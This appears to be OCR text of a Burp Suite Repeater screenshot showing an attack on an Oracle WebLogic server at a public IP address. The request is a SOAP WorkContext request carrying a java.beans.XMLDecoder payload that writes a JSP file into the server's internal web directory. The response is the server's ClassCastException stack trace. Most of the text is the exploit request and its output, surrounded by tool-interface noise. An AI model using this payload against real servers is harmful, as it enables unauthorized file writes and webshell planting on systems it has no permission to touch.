 不安全
/bea_wls_internal/test.jsp
test
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex XML
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this
feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
? < + > Type a search term 0 matches
Done
5,467 bytes | 17 millis